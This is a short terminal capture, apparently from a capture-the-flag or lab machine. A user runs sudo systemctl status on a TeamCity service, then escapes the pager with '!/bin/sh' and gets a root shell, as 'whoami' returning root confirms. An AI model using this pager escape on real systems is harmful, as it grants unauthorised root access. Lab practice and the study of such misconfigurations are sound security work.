 briand@onlyrands:~$ sudo /usr/bin/systemctl status teamcity-server.service
● teamcity-server.service - TeamCity Server
Loaded: loaded (/lib/systemd/system/teamcity-server.service; enabled; vendor preset: enabled)
Active: active (running) since Mon 2024-08-05 17:12:08 UTC; 8 months 14 days ago
Main PID: 852 (sh)
Tasks: 156 (limit: 2255)
Memory: 1.0G
CGroup: /system.slice/teamcity-server.service
├─ 852 sh teamcity-server.sh _start_internal
├─ 863 sh /srv/git/software/TeamCity/bin/teamcity-server-restarter.sh run
├─1192 /usr/lib/jvm/java-1.11.0-openjdk-amd64/bin/java -Djava.util.logging.config.file=/srv/git/software/TeamCity/conf/log>
└─1785 /usr/lib/jvm/java-11-openjdk-amd64/bin/java -DTCSubProcessName=TeamCityMavenServer -classpath /srv/git/software/Tea>
Aug 05 17:12:08 onlyrands.com systemd[1]: Starting TeamCity Server...
Aug 05 17:12:08 onlyrands.com teamcity-server.sh[792]: Spawning TeamCity restarter in separate process
Aug 05 17:12:08 onlyrands.com teamcity-server.sh[792]: TeamCity restarter running with PID 852
Aug 05 17:12:08 onlyrands.com systemd[1]: Started TeamCity Server.
!/bin/sh
# whoami
root